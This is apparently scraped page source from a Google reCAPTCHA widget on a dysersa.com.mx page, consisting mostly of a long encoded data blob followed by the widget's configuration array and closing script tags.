O2chjCsMO8w4jCrDrCv2taw4fDqUfDlgHDhjBnworDnMOhwootw7EzR8KGaEDCu8KmPMOBwpDDtTkSwprDvMKxNjlYdMOoOF4/ZcOvS2nDkcK5w4vDkkYTLDo5wpnCmcO9w4szwqvCn0XChxBNw4rDvzF2wr4sdhs0M07ClcKpwozCtMOvwq1sGivChXh1w4xjU8KpdcKrwoHDjDsFb2TCjmDDqG8hw6Qww4PDmytjLkhfLcKBw5tCw5Mnwp0Yw6LDph/CrRDCgMKfwqDDswkQacKRwrLDjzwLV8OIw5vDhMK8w7PDikXCtV5aVsOuCMKoIsOXwoPDkcKHFzZ2wr/ClcKwU04WHMKBCCrCuWYmwoh+DlNMasK0NXPDiUPDjMOxMsOaAgDCqHBzWsKcJcKfwo3CkVl0ZsO1wpzCtMO4w7vDuxNiw5clH8OVwokZJiPDl0lRFUJEw45IwqQlesOYFgVeYcKWWVfCi3AFZ8Kcw585w6DCvcOtTMKRw6LDsMKBwrI3OW/Cp8KQwoTCu3vDuFgqwo4aw4c1w6XCni/[base64]/wolyw6Rrw6QLPw8GdUjCjQfCnMOxLDIaw4jCksOPwq3ClE15w74owoXDjErDljAgwp7Cu8OPKsOqJsK3w7h1EsK7wr1PwrzCoMKGVwEHV8OfAsKdw4vDh10Sw7U7w6nCumfDjwxbTMOywqMawqcoXEDDpsOmTl3DoXtNf8KAE3/CuWPCtWPDuwBMPMKnAMKAw53Dg8KXw7XDi8KFX8KOw4/[base64]/[base64]/DncKbQcKOL8OQBntuwqXCrcKUwp/[base64]/wpHDgMKkwrnDgwDDnsKAS8KHLlVldk5VecOIW8OJw4xAw4LDi8OVwr3Cp8Ksw6zChyRHYUg0XhYbcRNew4rCh8K2AcOZCg/CuWDDqsO4wr/DuD3Di8KwwpBsET/DhEtNwq1FZsOWw64ew7FBF03CssO1L8Oyw6RjJy5Pw5TCq8KQORHCncOjw5/DgFbDvsKJWH8Lw68Ww6EZKMOowpxeDnHCiQE6w5UcWsK+UXDCp3nCiG/Cj35mJ8KrOsKjW8OvAsO4OsOdw6sjAHtqHQfCpsO8RGvDvcK4w7/DjQjCj8OCw5l9FDnDiUbCg31GwoscVsKCaMOkwp9LDG4XRsOdwrJwCcKYTjfDiQzDnx08LzElasKhw7l9ecK3wotkwpdowr/Chmlvw5BrfUDDlMOJd8KNJz7Cp0wWOGTCqHXChsODDMOcMSlXe1/DoMK4wobDiRjDgjBvwqrCoDnCq8KTw63Dl8O0PcO0w73DgsKsZDcyG8KTw5LDokJqw67DpXrDqcKZBETDqgIWSkkOw6nCjVHCkMKVwpbDulpRwr56w6Z/w7FhQVnDjVDDmMKrw4HDrcK0ecKkRGBhbjDDnMK2HwrCvmQOwofCnilnw74MM1dOZS1ywp7CqsKBIBIVwozCjXhkw5YqwrbCtcO3egTDqsK2wpXCrW/[base64]/[base64]/CoELDjsKYw7JFw5vDrcKVEG8NLCIVwpLCs0odLwTCvgY0wqvDrsOnwqggC8OKw7FfwpRBwqo4SjfDksOzwrN0VMKEwo4oWcKtwrB4wp7DjhI7I8KiwqbDlcOjwoVzw6zDuSLDviQbER9kbhDDjcKcw4JtW0QUw7zDncOFw6rCnj/DmsOlYFxiwq/Ch05yKcO2wp/CpsOeX8OfXMKewonDuFFUEk/[base64]/DisOWWsOvHMKowoXDkXR8w6Q0wrMdC8KMwrptwrfDmUXDqsK2HUbCqwBsRcKKCHbDoCwmXG1+XcKVwpvCvcOkw7tcM1/CgMKGRzFGw5UyEUbDr1fChcKpbMKQbsONH8KTw5nClTrDt3LCmcKow49CwpJQZMK5wqrCjiHDgUTDl0TDomnDqCrChmLDuAkven/[base64]/Cm8KcMkrDl3LClATCmsKvwqVjNcKcRMK4w7R/GxPCrFHCpUQmwqB3EQPCm8KHw6rCqAgpDX5mwowbw71Lw4N9Zy3CoxbCpkBXw7Unw5cLw4Yiw5DDgEPCgcK3woPDsMO2Rjo8w4LCgQnDtsKKwrvChxnCp0cGd3oKw5fDnBDDlhQMccOQfcOLwrY/[base64]/DkEnCuXxrw4jDrTbCgsO8IT9CemPCl8ONG8KMIyLDgSjDvcK/w4ASwo/Ck1DDsCwjwrLDuEnCm2vDm8OdWMKAwpfDqmkTKEPDr0U4XsOmTsOKBFkND0nDm0MBRALCjn0Cw4tzw4nCg8OobcK3wrjCosOew5DCkntyacKOf23CjSYZwoXCjsKeSSADSMKCw6Ufw6YbGinDtsKKUcKvZ2/Cu17DkMKFw5hFFXInaH9Hw7V5w7ddwrHDgsKpw4PCuV/CnytKVsKiw6M/JDrCjMOtw4xucywBwpAPbsKbXCPCmSISw7DDmAzCtWkUdkFRHiDDhCk1wrXDlMO1IjdcEsKBwoJoeMK/[base64]/SUB9w4ZcP8KVwpVbw51SworDvSbDj37Ci8KZwpzChMKpwpbDmSnDj8KEwqrCgsKtcMKgBGsMOBBuDVrCjngNw77CrV7CjMOVd0sxK8KWUArCphLDjG/Ct8KGGMOYLEXDhsK0OAzDn8OCDMOpR3/DuUbDiArDgTlGSMKow7dbw6jCgMKsw6TCg0/DtnpJEx55a24ee8K1BRRBw6jDnsKtIRlfGsKvJAx8wovDlcKfwp5Jw5LCvV7DlCLDhsKsGELCl1wrHzVYLwcZw6cmw6rCmFTDvsOjwpzCpnErw73CuG8Rwq3CmS8OfQnCiG/CosKQwqQhw6jCiMOLw4HDlsKtwrRxewA0DsOSI2Jpwo7CvsOQJMKUIsKNAcOow4/CvRd8O8OGc8Krw7Yiw4HChDjDhA3DvcO+w4bCimsCIMKOE1xJIhjCqsO6wrkQw5/CqcKXIhPCgRgfNcO4w4dHw4ITwq1kwoHDmcK1bRHDisKKwrTDtGPCl8K7YcOKwoJuwrzDhHrCrcORDMKTWVllPMKZwpXDtnBPacKUTsOnwp4naMOaJRQ/H8K0AsKFw4vCmBdZMxUewqbCmsK1cwHCvMKCw4TDlhnDrXrCn1fChXgtw5rCrMKIw4PDhRE4Mltfw4t+SsKNwpg0w6vDoW7DgBbCv31JSDzChcKvw5DDtMOwVTTDuV3CpGHDjwLCuMKeecOzIcOdwohkC8Kjw5JQLMKrwrQfesOwwohIR3ZnVF/CtcOyGx3CmgLDomnDggXDk0ppGsKFaRBXw6nDocKxw6lGwpVJHsOQdB/[base64]/Dr8KxwoZGw7jDlioaOxHCkDAWVkIjO1Usw504C8KmwohpCxnCvxnDiMKHwrlSwqZUFMKiGW/DnSsCccOhfjxVw5TCrcKTYsOPVyZcw4tOVXfClcOTPxrDmQQRwqvCjMKRwrc/w7vDiMOES8O5SAPDl2/Cq8KXw63CjTQ0wrrDusO3wonDpBYuwop+w5kjAsKnZMKzw5vDtS1XwokRwqvDi3F0wpXDk8KJQDHDocORKcOeCwQxIlTCkQt7wr/DscOAaMO8wo7Cs8O4KyoHw5tzwp0Xe8O1JsKNKDUHeMOmfGU8w7ktCcKgw6jCkU5ScMK/f8OtJMKYwq8WwpYowqPDvsOfw6DCphM/[base64]/[base64]/CnzURw4E2csKlXx/[base64]/w75/[base64]/DMKzcMK6UVzCvMOxIMO2TcKOwoJyw7fChlrCoMKjecK4f8OLwqkmIsOEw71Hw5zDr8OAc2EMLMKuw5tJTcKtUEDDvsOgw7J5cMOAw4vCoDjCqCM8wpB3wqFDecObUMKkKlbDuXBGKsO/wr3DucOCw6vDosKZwoTDmQHCtzvCiMKSwobCt8K5w53CpyzDo8KrHcKueFrDqMKpwo/DqsKDwqzCicOUwr5Ua8K8wrIkVCp1w7cKw71YVsKiw4/DkRzDosKjw6rCucOsO2dPwqUbwrfCn8KtwoMXSsKNDXjCssO/wp7CisKcwr/CiRnCgB/CgMOlw6TDksOjwr0DwoNgNsO+wrMvwrYJZcOCwoENeMK6w6VbOsKkwp09wrpiw6LDjx3CsBHDoHDCu8OwH8Kiw6duwrXDi8OaAcO4Lh0nUcKVBRN5a8O/OcKTe8O1MsOSwobCt2zDmMOUw7fChzTCu3tvcyHCqhcSw71Mw6tkwojCrT/Ctk7DosKyTMOhwpBkw73Du8KVw5PCvDlua8OrJsKQw7DCp8OkNB9vBGrCjnAswpDDu2JJw4/CqVLCuHpRw5sROk/Cj8Kwwrgmw6bDomc5HMKJIsKDGsKQXSh3M8KHVsOqw4R1WCzDg0TCo8KGSV1oIx1mwo8COcKyw5NPw6LCq0dpw6LDji3DiMOew63DhQLClj3DswRzwrDDry4yaMO/[base64]/wrPCtsKxwqjCu8OBYF9lKgdvB2c6wpbDtmVCXsKCwoJdw5pnGMORTcOiOsKuwqPDgMKeMcKowpLCucOywr0jwpYwwrc+bcKFPSZLwrLCk8O4wqjCssKbwoPDo1PDvnnDksOww6JjwojCosK1dsKIwr5je8Obw7LCkDcYJsO7wqw/w7UHw4XDgMKhwrs/[base64]/Ct8KfNWk+w7bDrWAcwoPDpxZVw4HDg8KHKH7CkjLCusOMGVd6wpbCs8OtwqcMwpfCksOPwrdJw7TCnMK7DFdVTQdXbMKPwqvDrWkcw4QKWXbDssO/XMORO8OVegVDwrfDliVewp7CkxHCtcO3w5UZPsOgwq5fQsKjc8K/[base64]/CnjhODnTDksKleUPCj8Kvwo4ywpzCijrCiFDCnl/[base64]/DisONwrIuQA3CvcKHw5jCoMOaOkbDtMOwwprDmsKteQ/DpRQDwqpROsKTwrnDmQdWw6Q8QcOUcnQGc3d9wqnDp0w0FMOaZsKGe1M/V0FQNMOIw47Cv8K8c8K4fSJyX17CrDhJQzLCo8KFwr7Cpl7Dr2XDn8O8woHChgjDqB3CpsONNcK0E8KAwoPCssO7HsKJQsOww4HCnGnCr3zCmkUcw5rCl8OiAQ1cwqDDpE9rw4cew5piwqtQMW4twotQw5l1fTpKT2XDqUbDocOGVBdlwqMFaC/Cklc7RsKHHMOow7nCqnTClsKKwoDCucOtVMOgTBTCnAldwq7CnmnDu8KHwpw1wqHCpsKmHj7CrDEowqvCtQJbcBXDnMOJwoYGw6PDpjFoGcK0w4RAwrTDkMKFw4XDu2AJw5PCtcK9wqJvwplHIsO5w63Ch8KjO8OrOMKZwozCh8K+w513w5/ClcKHw69UVcK7Z8OjCcOfw6nCjETCnsOAdgfDk1HCkU0RwoLDjMKHDcOkwrsMwos0eHZOwpU9LcKgw5YPHUU1woMAwp7DjGDCv8KeFUQ+w4DCtHBKO8Opw6XDmsOcwqbCnFjDg8KZBhRbwqrDn0BmIMOSwqoEwo/Cm8OUw51kw5VBw4TCsA5vUizCm8OCHgpHw4nCpsOtKSBiw63CgjPCpV0YNkrCoXoFOA3Cu2jChT1LIEbCuMOZw5/CujzCp209JcO5w5I5C8OBwqQsw5zDgMOBNwsBwp3CrUXDnjnDhHfCtB4kVsOwNcOLwrIHw7fDrgxOwobChcKiw7zCrgHCjhEXFTTChcO+w5MVH3pOCsObw5/DpTnDrwRbZhzDucKGw4bCksOOSsOXwq3Cvy0ow5JsJ3lpCXjDi8OyLMKzw7NRw4fCiAjDhmXDpF5KXcKIXlEMRV07e8OBNMOaw7LCgT/CmMKmw4tBw4zDsgvDiMOJe8OjBsOTNCwbaFcFw6UsNn3CpMOsZGg8w5HDgHxaZcOSfkjClwHDpG81fsOtPgzDh8OIwoDClEofwpHCnQ1yP8KTHHAteHrCgcKrwqRkWi/DnsOYwq3CgsKpw5oYwpTCocO1w43DimHDhsKLw6nCljzCsMOow6TCpsOWQV7Dv8KNB8O3wrg8XMOuXMOLFMKrCXgSwpUbXcOzNkDDn2rDjV/[base64]/[base64]/DlFLCjgwsfVE0woPDrWjCjgFpemQNdl4dGsK9woo2fxfDrcKDwq8vwpgxWcOPW8KuLgZUGsODw58AwrlRwoPCu8OLZcKXNGDCiMOmdMKCwr/CtSFuw5nDqmnCgjnCoMO3w6jDosOlwrkVw5doBS8RwqUxWiY6w6TDrsKQb8KMw7/Cl8ONwpwENsKeKBpmwrovA8KRw58Uw6huIMKyw7hEwoUfwoTCvsK/DgfDsyTDhMO1w7jCkix5OMOZwrXDlBEXUljChHEfw4gCDMOtw4VyWyXDocOxSFYaw4R9ZcOxw6fDiMOTL8OrUMKIw5PDvsKlDiNIwrgAQsKdc8O5wrrDl2fDqMObw5nCtCoBSsOGOjzChgYyw5tKc319wp3CvkhtwqDCscOiw6IacsKbwr/Do8KWFsKSwprDvcKdwpTCpizDsF5KXm3CqMKEVmBqwrzDi8Kvwp1/wrzDmsOuwqLCpkhubjgYwosUw4XCizMLwpU1w41UwqvDv8OaAcOdLcOswpzCqcOGwpvComNpw5LCpcO7Yi8NHMKEIDDDmzbCkCXChcKKCsKxw5fDmsKibFPDoMKFw7QhPcKzw7bDkVbClsKpM3rDu0PCjkXDmnHDkMOMw5hKw6/[base64]/DjWJKwrHDnVJ0V8K+w53Ds8O0wrzCpzwIWFPCg8OADTxHXcOkfw7Cl2TDocODemfCqwY0D2HDlCLCvMOawrjDpsOjIF7Cnj8RwrPDujoBwq/CvcKmw7BkwqPDugpZWBXDjsKhw4JdK8OswrTDq1fDocOffBbCjnZ1wofCoMK6wrR7w4YbKcKsPWFKS8OWwqUVfMOYSsO/w7jCkMOpw7DDmTBIIsKsdMK+RzvCsmdTwrc4wosEZcO3wpfCqj/[base64]/CqsKUXMOLwqdSAxnCqQ3DgMKqVsOKwqHDlsKaw6bDpcOFwovCuzVtwocDfXjCghpLWVbDkCHCq8O8w4XDo3QKwrhvw65cwqYWb8KlZcOSEQ3Cl8Krw6FCIyJWXsKfdRsDcsK4wr5tUcKgD8O7f8KydCDDnj0vNcKKwrQbwrnDjMOpwq3Dk8KKEicUw7IaHcOjwr/CqMKKK8KvXcKtw5ZmwppTwr3DtQbCksK+TjlFT0nDuGnCtGY/LVxRXWXDojrDp07DtcOzQQQrSMKHw63Djw7DkQPDgMKfwqrCocOqwrJVwpVcX3fDtnzCvyTCuyrDtAXCo8O5EMKkccK7w6DDqUEYEH/Cq8Oywpp2wrRXJSrDrR8/GwNCw4BgOTxFw5F8w4fDgMOLw5VTbMKRw7pADEdxa1XDrsKyB8OOWcK/eSVvwrdpKMKOW0pywqUYw6Q0w4bDmMOiwrMCbw/DpMKhw5bDtVlHHXlEcsKtHl7DusKIwoliIcKDQVtKHMOBcsKdwrAvKTsxXMO9aEnDn1/CrMKFw4XCk8OZesOewpkXw6DDi8KVBRHCqsKoaMOXADhcC8OSC2vCtAsQw6jCviHDmnrCvRXDmzbDqUsQwr7Cvh/DmsOgIAQSJsK3wqlLw6Uow73DpTEAw5g8BcKgXS/[base64]/Ct1DChcKiSsK3wr/CiTBtwpDDs1N7bMKobgQWw7FOwoESw7V3wopDQ8OEN8OXcsOobcO/OMOaw6HDukzDo17CssKZwpbCuMKrcWXDqhIpwr/CucO+wpzCo8KUFAdIwoF9wrrDvhE8AMOaw6XCsRAIwrBVw6cyQMKQwqvDtH4gQFRYOcKtC8OdwoATMcOrXkfDrMKLCcOQCsKWwoYNTsOgWcKjw54Weh/[base64]/[base64]/[base64]/CksOww5lHw6tlEDtlbMOiw7tlw5crwpsVZMKswpMuwo54K8OfDcOCw408wo7ChVvClsOMw7jDisO3FD9lR8OWVy3ClcKWw6RowrXCpMKpCcKmwqLCt8KQwr8db8OSw4AyeWDDpCc+IcKkw5XDhMK2w7c3ZyLCvx/CjcKeWWrCmmttX8KFOmzDuMObSMOvBMO0wrJYDsOzw4TCrcOmwpHDtxt3LgnDtF8Ww7ZIwoAJX8KywqLCocK3w7gYw6vCv2MtwpvCh8K5wpbDgndPwqx/wpt1OcKJw4fCow7CpVjDgcOvRcKIwobDj8K8F8K7wofCnMO9w5sWw7FMWXbDl8OeGz5Bw5PDjcOjwqjCt8K0wr1Pwr/CgsKCwrwLw7zCm8OswrzDo8ObcBVacCjDhsOhBsKcZx3DrwUxBWDCqANKw6TCsynChMOHwp0rw7sqd0F5X8K1w5NrJ2ZUwozChA4/w4zDocOVdH9Rwowkw4/DlsOoG8O+w43DtWVDw6/Dm8OhSFnDksKuw6TCly0DOXRCw4c3KMKwTz3CmjvDscOkAMOYHMOGwqLDmFLCq8KnS8OVw4/Dl8KDfcKZwrdpw5zDtydnasKHw7pFHALCnWPCksKgwojDocKmw74twrnDgmw/McKZw41Pwqt9wqpLw7TCu8K6CsKKwp7DscKoVmdqbATDs1VOCsKJw7Yud2w4TkbDrFHDq8KRw6QMOcK0w5wpTsOiw7DDnMKDXsKKwrZTwoVzwoXCn0/CjQjDoMO3IMKcasKrwo/DoH5QdCkLworCgcOVbcOdwrBeNMOxZzvCucK+w5/[base64]/Dngc6wrXCmhZvwpTCucKwdFcEHMOcJ1FjaHLDuMKPIMKZwr/DosORaF8XwppiDMKsR8OVTMOlXcOnCsKWw7LCq8O8SHHDkQ44w53DqsK4fsK8wp0vw7zDpcKkeAdZEcOWw7nCrsKAbiwSCMOHwoh5wr7CrC7ChMO9wrV4e8KNRMO2DMO4wrrDp8OVATVMw7RqwrEswpjCgHHCpMKuOMOYw4/[base64]/[base64]/YcOlw6DDhG0nSGPCpMK2wrkaw716wpHCo8OCw4ZTVWd1ccKBS8OVw6Nqw7kdw7IwQcOxwrxGw4wLwrRNw4nCvsKRLcOMAxRSw7nDtMK/P8OmfDLCscOnwrrDqsKuwqV1eMOdwpPDvRPDmMKBwozDg8OQQsKNwqrCrsO9RcKwwpDDucOzdMOHwrd3T8KPwpfCjcOaIcOSEcKrOyzDrmMPw5Byw4/CjcKtMcK2w4PDpH1SwrzCsMKXwpNeZzvCtMOxc8Krw7XCi1rCsj8dw4otwoQuw4lmOTnCrWQGwr7CicKBcsKyXHLDjMOqwppqw6vDqTttwolUBBXCkVfClmR8wq0fw65Ww6dXdSDCusK/w7Q3fxJlDGIeeURWaMOJZR0Mw51Kw4TCjcO9woZENnV7w784eBBQwpXDucOgLErCiHd9FcK7ekF2Y8O1w4vDh8Oiw7pZC8KeK209BMKCa8ONwpwgdsK1TR3CjcKIwr/[base64]/[base64]/Do8OXw78AQhLCgk8UNcK+bMOPw7k1wqjClsO/[base64]/ahELw7vCmHjCpU4uHR7DiwLCmsKyw63DpsOLwpjCm352wqPDpH7Dr8Kiw7zDk2Zvw5ltAMOyw4rCpGkpw4LDqsK9w7xdwrTDu2rDlGXDrUjDhcOCw5zDvHvDmsOXIsOqfXjDnsKgY8OqJWEJMcKLUsOFw4/[base64]/Cl7DvMOoL8OXwp3DumNFwq3Dh1ZRw7wnw7MBMMKWw4kEw5RWw5PCijZhwq/CgsKbSGjCilMuCDpOw5Z2LcKscSE1w6Ryw5/DhsOiI8Kcb8OyXSjCh8KtVjLCpsK7L3o+EsKgw5PDpRfDnms4ZMKiTUbCicKSezo+TsOyw6rDm8OWHGF+wqDDsDnDhsKzwrDDksOiw7gSw7XCiAAPwqlVwo5pwp4mWgnDssKAw6Mow6JxCU5Rw5VFbMKUw6fDmwcDGcOKVsKQL8Omw6HDj8KpXcK/KMKrw7XCgCbCtn3Ciz/DtsKcwpPCqsKdGlPDvmA+c8OCwonCoWtdISZ6eDh7YMOjw5YLDkNYABE/[base64]/DljVTBmPDmsOcbUzDrC4iw63DniLCh8OjTMKfBQplw5rDn1PDuG1YwrjDpcO7KsOVTsOjwofDucO/Wl9BKmDCtcOzExPDkcOCH8KIXsOJfgXCvgNLw5fChjHClgTDvCEawrTDjMKfwojDnUBXS8OTw7MmNFgAwplnw5MkGsObw4sQwo0CCE8iwqNPfcODw5PCmMOfwrVxNMKPwqjDqcOawqV+Ij/[base64]/DpgDDhcOPw51dVBzDnHlNK1DCi8KzcSBcw5bCs8KscG9qHsK3d0fDp8KkejjDjMO2w7pXBkd/TcOXH8KfSjJfMFvDh3XCnDgIw7PDjsKVw7MXfijCvnteOcKGw4LCsBLCoE7ChcKfaMKNwrURPsKQOHULw6FgAsONHx17w6/DuGQrXGlbw7TDu0Mswoc3w4ETYg0IU8O8w7Bzw65Ea8KBw6BDDsOCCsKSHCTDlMKBfx13wrrCsMOrdlwbEQjCqsKxw5pDVionw4RNworCm8KuXcOGw4kNwpfDl1PDgcK0woLDi8O/R8Ovf8O9w4XDncKka8K9LsKGw7rDhiLDiHjCtEB7Cy3Co8O9wrfDjRLCksOYwpZAw4XCtUgMw7TDngd7VMOgfy3CqFfCjAbDmDTDiMK/wqwdHsKOQcOjTsKbMcOgw53DkcKKw5NGw55Nw456S2zDhmLChcOTY8Ofw4wVw7rDoGDCnMO4EzI8O8OOacKTJG7CnsOaNjgxEcO7woQMFUjDgFx/[base64]/wpJGcUXClsOdT2UJKMKdSEY4w7ooE3rClsKkwpAkbcORwrRowp/[base64]/ClAjCoRrDuMOZw54nUx3DqMKySgouwo8lwrttw5bCvcKKCQ9Cwr3DvcKXw7giEnrDmMOSwo3CuU53wpbDhMKOPiNzVcO6FsOjw6HDvSzDlMOwwqbCsMKZOsONWsO/KMOkw4nCj2HCuWp8wrfCk0ZGAWtrwrAKQkEBwrTCrWbDt8KkDcOzU8OwQ8OIw7vDiMKqd8OpwqHCpcORVsKxw7HDhcKlOBjDkA3DiSHDhwlSaBo/wo/DrizDpMOkw67CqsOJwoNhM8OTwpBnFj1iwrd0w6pLwrTDgVw4wqPCvSwiA8OTwoHCqsKpT1PCusOdFMOjIMKza0scSTDDscKqDMOfwp1Nw4bDiQgOwrVuwo/ChcKvFlAMcxk8wpHDi1vCt2nCuHXDksO6HMOmw4nCsT/CjcK7YBfCijhew6xkdMKiw6/CgsKbFcO0w7zDu8KTWCbCsF3DiE7DpnnCtVpzw5YTGsOnGcK+wpd9f8KEwpvCn8KMw45EJ3bDsMO3CGx0dMOOW8K+CwDDmHDDkMOfw7MGKmXCqAt8wpEsFcOtb3h3wqbDs8OGCMKrwrbCuVlYMcKEd1siXcKIcj/[base64]/[base64]/DoHXClkTCg8KRwoFkw5cXw61FwooDwp/ChWg1DsOTa8Ouw6TCnAhww6MgwoAFM8O9w7DCr2/CqsK/[base64]/Dr8Oqw55Fw4rDnMO+a3/DoXFZw6jCsyQGCxMZAsKTJ8OHW0cfw6vDpHcQw6zCpi8FesK1QFbDrMK7wqZ7wp9Jwod2w6vCusKGw77DgFLCrRNBw6lvEcOOUUnCoMK/PcOiUFTDjixBw6jCt2XDmsO2w4LCoQBZIlDDosKzw4xtL8KCw416w5rCrwLCgUkUw4Akw6h+wp/[base64]/[base64]/DjwcDWC7CpWoZwqbCmEkmM8OlcsOowprCmWl1wq9vw63Dg8KEw5/[base64]\\u003d\x22],null,[\x22conf\x22,null,\x226Lf8xRogAAAAAKPE1BwXCSQYsKJ5ktuTzQsAC8qS\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,478],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhnEnQkZnOKMAhk\\u003d\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://dysersa.com.mx:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x220LL1D5pZ4iADpwRuMEvWdRG/NWMAMYfV7LubjLFRrjc\\u003d\x22,1,0,null,1,1768593585076,0,0,[216,177,141],null,[194,132,123],\x22RC-ZEVM1cA034RUUQ\x22,null,null,null,null,null,\x220dAFcWeA6UI9yLBnSVbusk_OnEKK00ynPj3EHrwMrB6ofeGNv0j6R-CIG1AlzqXsNHoRidxQ15seqm226iqqfxSRfl8c4C6yjlOg\x22,1768676385110]");
    </script></body></html>